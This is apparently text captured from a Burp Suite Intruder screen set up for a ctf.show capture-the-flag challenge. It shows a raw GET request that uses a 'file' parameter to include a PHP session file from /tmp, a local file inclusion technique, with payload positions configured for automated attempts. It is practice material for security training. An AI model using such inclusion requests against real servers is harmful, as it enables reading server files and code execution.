 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://38f53f77-73e6-4fb9-a457-6c617c030a86.challenge.ctf.show
1 GET /?file=/tmp/sess_lingaaa HTTP/1.1
2 Host: 38f53f77-73e6-4fb9-a457-6c617c030a86.challenge.ctf.show
3 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/13
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
9 Sec-Gpc: 1
10 Accept-Language: zh-CN,zh;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Connection: close
18
19